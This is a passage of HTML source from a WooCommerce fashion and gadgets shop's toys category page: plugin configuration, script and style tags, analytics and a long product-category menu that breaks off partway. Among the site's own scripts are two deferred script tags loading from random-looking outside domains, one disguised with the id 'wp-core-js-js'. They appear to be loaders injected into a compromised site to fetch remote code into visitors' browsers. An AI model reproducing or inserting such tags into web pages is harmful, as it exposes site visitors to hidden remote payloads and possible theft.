var cartzillagb = {"ajaxUrl":"https://ozonemall.com/wp-admin/admin-ajax.php","srcUrl":"https://ozonemall.com/wp-content/plugins/cartzillagb","contentWidth":"1260","i18n":"cartzillagb","pluginAssetsURL":"https://ozonemall.com/wp-content/plugins/cartzillagb/assets/","disabledBlocks":[],"nonce":"ca05b256a8","devMode":"","cdnUrl":"https://d3gt1urn7320t9.cloudfront.net","displayWelcomeVideo":"","hasCustomLogo":"1","isWoocommerceActive":"1","isYithWcWlActive":"","themeAssetsURL":"https://ozonemall.com/wp-content/themes/cartzilla/assets/","isMasStaticActive":"1","wpRegisteredSidebars":"{\"blog-sidebar\":{\"name\":\"Blog Sidebar\",\"id\":\"blog-sidebar\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\u003Cdiv id=\\\"%1$s\\\" class=\\\"widget %2$s\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-column-1\":{\"name\":\"Footer Column 1\",\"id\":\"footer-column-1\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\u003Cdiv id=\\\"%1$s\\\" class=\\\"widget %2$s pb-2 mb-4\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-column-2\":{\"name\":\"Footer Column 2\",\"id\":\"footer-column-2\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\u003Cdiv id=\\\"%1$s\\\" class=\\\"widget %2$s pb-2 mb-4\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-column-3\":{\"name\":\"Footer Column 3\",\"id\":\"footer-column-3\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\u003Cdiv id=\\\"%1$s\\\" class=\\\"widget %2$s pb-2 mb-4\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"sidebar-shop\":{\"name\":\"Shop Sidebar\",\"id\":\"sidebar-shop\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\u003Cdiv id=\\\"%1$s\\\" class=\\\"widget %2$s\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"shop-filters-column-1\":{\"name\":\"Full Width Shop Filters Column 1\",\"id\":\"shop-filters-column-1\",\"description\":\"For use inside layout with filters on top. Left column.\",\"class\":\"\",\"before_widget\":\"\u003Cdiv class=\\\"card mb-grid-gutter\\\"\u003E\u003Cdiv class=\\\"card-body px-4\\\"\u003E\u003Cdiv class=\\\"widget %2$s\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\u003C\\/div\u003E\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"shop-filters-column-2\":{\"name\":\"Full Width Shop Filters Column 2\",\"id\":\"shop-filters-column-2\",\"description\":\"For use inside layout with filters on top. Column on center.\",\"class\":\"\",\"before_widget\":\"\u003Cdiv class=\\\"card mb-grid-gutter\\\"\u003E\u003Cdiv class=\\\"card-body px-4\\\"\u003E\u003Cdiv class=\\\"widget %2$s\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\u003C\\/div\u003E\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"shop-filters-column-3\":{\"name\":\"Full Width Shop Filters Column 3\",\"id\":\"shop-filters-column-3\",\"description\":\"For use inside layout with filters on top. Right column.\",\"class\":\"\",\"before_widget\":\"\u003Cdiv class=\\\"card mb-grid-gutter\\\"\u003E\u003Cdiv class=\\\"card-body px-4\\\"\u003E\u003Cdiv class=\\\"widget %2$s\\\"\u003E\",\"after_widget\":\"\u003C\\/div\u003E\u003C\\/div\u003E\u003C\\/div\u003E\",\"before_title\":\"\u003Ch3 class=\\\"widget-title\\\"\u003E\",\"after_title\":\"\u003C\\/h3\u003E\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false}}","isYithCompareActive":"","isRTL":"","locale":"en_US","primaryColor":"#2091e1"};
//# sourceURL=czgb-block-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/cartzillagb/dist/frontend_blocks.js?ver=1.0.45" id="czgb-block-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769113412" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ozonemall.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/popper.min.js?ver=1.0.47" id="popper-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/tiny-slider.min.js?ver=2.9.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/simplebar.min.js?ver=4.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/smooth-scroll.min.js?ver=16.1.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/vendor/lightgallery.min.js?ver=1.1.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/vendor/lg-video.min.js?ver=1.0.0" id="lg-video-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/vendor/lg-zoom.min.js?ver=1.0.1" id="lg-zoom-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ozonemall.com/wp-content/plugins/sellvia/assets/js/front/nice-attributes.min.js?ver=0.6.12" id="sellvia-nice-attributes-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769113412" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBLCRRJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ozonemall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBLCRRJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="next" href="https://ozonemall.com/items/toys/page/2/"><link rel="https://api.w.org/" href="https://ozonemall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozonemall.com/wp-json/wp/v2/product_cat/20893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozonemall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><script src="[data-uri]"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ozonemall.com/wp-content/uploads/2023/05/cropped-favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ozonemall.com/wp-content/uploads/2023/05/cropped-favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ozonemall.com/wp-content/uploads/2023/05/cropped-favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ozonemall.com/wp-content/uploads/2023/05/cropped-favicon-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			body{
font-family: 'Inter', sans-serif;}

.navbar-light .navbar-nav .nav-link, .navbar-tool .navbar-tool-label, .navbar-light .navbar-tool-icon-box, .navbar-light .navbar-tool-text > small, .navbar-light .nav-link > i   {
    color: #fff; 
}

.navbar-light .navbar-tool .navbar-tool-text {
    color: #fff;
}

.navbar {
    padding: 0;
    background-color: #c2128c; 
}

.navbar-tool .navbar-tool-label, {
background-color: #ffc900;
}

.navbar-light .navbar-tool-icon-box.bg-secondary {
    background-color: #ffc900 !important;
}

@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.725rem;
        padding-left: 0.725rem;
    }
}

.pb-5, .py-5 {
	padding-bottom: 0.5rem !important; 
}		</style>
		<link rel='stylesheet' id='wc-ppcp-blocks-styles-css' href='https://ozonemall.com/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://ozonemall.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.1.10' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-toys term-20893 wp-custom-logo wp-embed-responsive wp-theme-cartzilla wp-child-theme-ozone-mall theme-cartzilla woocommerce woocommerce-page woocommerce-no-js group-blog no-wc-breadcrumb cartzilla-full-width-content cartzilla-align-wide style-v1">



<div id="page" class="hfeed site">

            <div class="cz-sidebar cz-offcanvas" id="cz-handheld-sidebar">
            <div class="cz-sidebar-header box-shadow-sm">
                <span class="font-weight-medium">Menu</span>
                <button class="close ml-auto" type="button" data-dismiss="sidebar" aria-label="Close">
                    <span class="d-inline-block font-size-xs font-weight-normal align-middle">
                        Close                    </span>
                    <span class="d-inline-block align-middle ml-2" aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="cz-sidebar-body" data-simplebar data-simplebar-auto-hide="true">
                                    <div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ozonemall.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search for products" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>                
                                    <ul class="nav flex-nowrap nav-tabs nav-justified mb-1" role="tablist">
                        <li class="nav-item">
                            <a href="#cz-handheld-sidebar-menu-tab" class="nav-link active" data-toggle="tab" role="tab">
                                Menu                            </a>
                        </li>
                        <li class="nav-item">
                            <a href="#cz-handheld-sidebar-departments-tab" class="nav-link" data-toggle="tab" role="tab">
                                All Items                            </a>
                        </li>
                    </ul>
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="cz-handheld-sidebar-menu-tab" role="tabpanel">
                            <nav class="cz-handheld-menu">
                                <ul><li id="handheld-menu-item-74067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74067"><a title="Home" href="https://ozonemall.com/">Home</a></li>
<li id="handheld-menu-item-149105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149105"><a title="Shop All Items" href="https://ozonemall.com/shop/">Shop All Items</a></li>
<li id="handheld-menu-item-74073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74073"><a title="Popular Items" href="https://ozonemall.com/bestsellers/">Popular Items</a></li>
<li id="handheld-menu-item-74079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74079"><a title="Hot Offers" href="https://ozonemall.com/offers/">Hot Offers</a></li>
<li id="handheld-menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Get Help" href="https://ozonemall.com/contact-us/">Get Help</a></li>
<li id="handheld-menu-item-74075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74075"><a title="Blog" href="https://ozonemall.com/blog/">Blog</a></li>
</ul>                            </nav>
                        </div>
                        <div class="tab-pane fade" id="cz-handheld-sidebar-departments-tab" role="tabpanel">
                            <nav class="cz-handheld-menu">
                                <ul><li id="handheld-departments-menu-item-74647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74647 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Women&#039;s Fashion" href="https://ozonemall.com/items/women-fashion/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74647"><i class="czi-percent" aria-hidden="true"></i> Women&#8217;s Fashion</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74647"  role="menu">
	<li id="handheld-departments-menu-item-74651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74651 mega-dropdown-column"><a title="Tops" href="https://ozonemall.com/items/women-fashion/tops/" class="dropdown-item">Tops</a></li>
	<li id="handheld-departments-menu-item-74648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74648 mega-dropdown-column"><a title="Sweater" href="https://ozonemall.com/items/women-fashion/sweater/" class="dropdown-item">Sweater</a></li>
	<li id="handheld-departments-menu-item-74649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74649 mega-dropdown-column"><a title="T-Shirt" href="https://ozonemall.com/items/women-fashion/t-shirt/" class="dropdown-item">T-Shirt</a></li>
	<li id="handheld-departments-menu-item-74650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74650 mega-dropdown-column"><a title="Tights" href="https://ozonemall.com/items/women-fashion/tights/" class="dropdown-item">Tights</a></li>
	<li id="handheld-departments-menu-item-74619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74619 mega-dropdown-column"><a title="Blouse" href="https://ozonemall.com/items/women-fashion/blouse/" class="dropdown-item">Blouse</a></li>
	<li id="handheld-departments-menu-item-74620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74620 mega-dropdown-column"><a title="Camisole" href="https://ozonemall.com/items/women-fashion/camisole/" class="dropdown-item">Camisole</a></li>
	<li id="handheld-departments-menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74621 mega-dropdown-column"><a title="Crop Tops" href="https://ozonemall.com/items/women-fashion/crop-tops/" class="dropdown-item">Crop Tops</a></li>
	<li id="handheld-departments-menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74624 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Dress" href="https://ozonemall.com/items/women-fashion/dress/" class="dropdown-item dropdown-toggle">Dress</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74647"  role="menu">
		<li id="handheld-departments-menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623"><a title="Denim Dresses" href="https://ozonemall.com/items/women-fashion/denim-dresses/" class="dropdown-item">Denim Dresses</a></li>
		<li id="handheld-departments-menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622"><a title="Demin Skirts" href="https://ozonemall.com/items/women-fashion/demin-skirts/" class="dropdown-item">Demin Skirts</a></li>
	</ul>
</li>
	<li id="handheld-departments-menu-item-74625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74625 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Jackets (For Women)" href="https://ozonemall.com/items/women-fashion/women-jacket/" class="dropdown-item dropdown-toggle">Jackets (For Women)</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74647"  role="menu">
		<li id="handheld-departments-menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629"><a title="Coat" href="https://ozonemall.com/items/women-fashion/women-jacket/coat/" class="dropdown-item">Coat</a></li>
		<li id="handheld-departments-menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628"><a title="Cardigan" href="https://ozonemall.com/items/women-fashion/women-jacket/cardigan/" class="dropdown-item">Cardigan</a></li>
		<li id="handheld-departments-menu-item-74668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74668"><a title="Pullover" href="https://ozonemall.com/items/women-fashion/women-jacket/pullover/" class="dropdown-item">Pullover</a></li>
	</ul>
</li>
</ul>
</li>
<li id="handheld-departments-menu-item-74633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74633 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Men&#039;s Fashion" href="https://ozonemall.com/items/mens-fashion/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74633"><i class="czi-lable" aria-hidden="true"></i> Men&#8217;s Fashion</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74633"  role="menu">
	<li id="handheld-departments-menu-item-74634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74634 mega-dropdown-column"><a title="Men&#039;s Jeans" href="https://ozonemall.com/items/mens-fashion/mens-jeans/" class="dropdown-item">Men&#8217;s Jeans</a></li>
	<li id="handheld-departments-menu-item-74635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74635 mega-dropdown-column"><a title="Men&#039;s Shirts" href="https://ozonemall.com/items/mens-fashion/mens-shirts/" class="dropdown-item">Men&#8217;s Shirts</a></li>
	<li id="handheld-departments-menu-item-74636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74636 mega-dropdown-column"><a title="Men’s Jackets" href="https://ozonemall.com/items/mens-fashion/mens-jackets/" class="dropdown-item">Men’s Jackets</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74580 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Fashion Accessories" href="https://ozonemall.com/items/fashion-accessories/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74580"><i class="czi-compare" aria-hidden="true"></i> Fashion Accessories</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74580"  role="menu">
	<li id="handheld-departments-menu-item-74583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74583 mega-dropdown-column"><a title="Belts" href="https://ozonemall.com/items/fashion-accessories/belts/" class="dropdown-item">Belts</a></li>
	<li id="handheld-departments-menu-item-74658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74658 mega-dropdown-column"><a title="Sunglasses" href="https://ozonemall.com/items/fashion-accessories/sunglasses/" class="dropdown-item">Sunglasses</a></li>
	<li id="handheld-departments-menu-item-74581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74581 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bags" href="https://ozonemall.com/items/fashion-accessories/bags/" class="dropdown-item dropdown-toggle">Bags</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74580"  role="menu">
		<li id="handheld-departments-menu-item-74670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74670"><a title="Wallets" href="https://ozonemall.com/items/fashion-accessories/bags/wallets-bags/" class="dropdown-item">Wallets</a></li>
		<li id="handheld-departments-menu-item-74582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74582"><a title="Backpacks" href="https://ozonemall.com/items/fashion-accessories/bags/backpacks/" class="dropdown-item">Backpacks</a></li>
		<li id="handheld-departments-menu-item-74669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74669"><a title="Purses" href="https://ozonemall.com/items/fashion-accessories/bags/purse/" class="dropdown-item">Purses</a></li>
	</ul>
</li>
	<li id="handheld-departments-menu-item-74656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74656 mega-dropdown-column"><a title="Keychain" href="https://ozonemall.com/items/fashion-accessories/keycahin/" class="dropdown-item">Keychain</a></li>
	<li id="handheld-departments-menu-item-74657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74657 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Socks" href="https://ozonemall.com/items/fashion-accessories/socks/" class="dropdown-item dropdown-toggle">Socks</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74580"  role="menu">
		<li id="handheld-departments-menu-item-74672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74672"><a title="Thigh-Highs" href="https://ozonemall.com/items/fashion-accessories/socks/thigh-highs/" class="dropdown-item">Thigh-Highs</a></li>
	</ul>
</li>
	<li id="handheld-departments-menu-item-74584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74584 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Hair Accessories" href="https://ozonemall.com/items/fashion-accessories/hair-accessories/" class="dropdown-item dropdown-toggle">Hair Accessories</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74580"  role="menu">
		<li id="handheld-departments-menu-item-74671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74671"><a title="Scarves" href="https://ozonemall.com/items/fashion-accessories/hair-accessories/scarves/" class="dropdown-item">Scarves</a></li>
		<li id="handheld-departments-menu-item-74585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74585"><a title="Bandanas" href="https://ozonemall.com/items/fashion-accessories/hair-accessories/bandanas/" class="dropdown-item">Bandanas</a></li>
	</ul>
</li>
	<li id="handheld-departments-menu-item-74586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74586 mega-dropdown-column"><a title="Hats &amp; Caps" href="https://ozonemall.com/items/fashion-accessories/hats/" class="dropdown-item">Hats &amp; Caps</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74603 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Jewelry" href="https://ozonemall.com/items/jewelry/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74603"><i class="czi-diamond" aria-hidden="true"></i> Jewelry</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74603"  role="menu">
	<li id="handheld-departments-menu-item-74666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74666 mega-dropdown-column"><a title="Necklace" href="https://ozonemall.com/items/jewelry/necklace/" class="dropdown-item">Necklace</a></li>
	<li id="handheld-departments-menu-item-74607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74607 mega-dropdown-column"><a title="Earrings" href="https://ozonemall.com/items/jewelry/earrings/" class="dropdown-item">Earrings</a></li>
	<li id="handheld-departments-menu-item-74667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74667 mega-dropdown-column"><a title="Rings" href="https://ozonemall.com/items/jewelry/ring/" class="dropdown-item">Rings</a></li>
	<li id="handheld-departments-menu-item-74605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74605 mega-dropdown-column"><a title="Bracelets" href="https://ozonemall.com/items/jewelry/bracelets/" class="dropdown-item">Bracelets</a></li>
	<li id="handheld-departments-menu-item-74604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74604 mega-dropdown-column"><a title="Anklets" href="https://ozonemall.com/items/jewelry/anklets/" class="dropdown-item">Anklets</a></li>
	<li id="handheld-departments-menu-item-74606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74606 mega-dropdown-column"><a title="Brooch" href="https://ozonemall.com/items/jewelry/brooch/" class="dropdown-item">Brooch</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74646 mega-dropdown"><a title="Watches" href="https://ozonemall.com/items/watches/" class=" sb-watch"><i class="czi-watch" aria-hidden="true"></i> Watches</a></li>
<li id="handheld-departments-menu-item-74593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74593 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Gadgets &amp; Electronics" href="https://ozonemall.com/items/gadgets-electronics/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74593"><i class="czi-mobile" aria-hidden="true"></i> Gadgets &amp; Electronics</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74593"  role="menu">
	<li id="handheld-departments-menu-item-74594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74594 mega-dropdown-column"><a title="Bluetooth Speakers" href="https://ozonemall.com/items/gadgets-electronics/bluetooth-speakers/" class="dropdown-item">Bluetooth Speakers</a></li>
	<li id="handheld-departments-menu-item-74595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74595 mega-dropdown-column"><a title="Car Electronics" href="https://ozonemall.com/items/gadgets-electronics/car-electronics/" class="dropdown-item">Car Electronics</a></li>
	<li id="handheld-departments-menu-item-74653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74653 mega-dropdown-column"><a title="Phone &amp; Tablet Accessories" href="https://ozonemall.com/items/gadgets-electronics/phone-tablet-accessories/" class="dropdown-item">Phone &amp; Tablet Accessories</a></li>
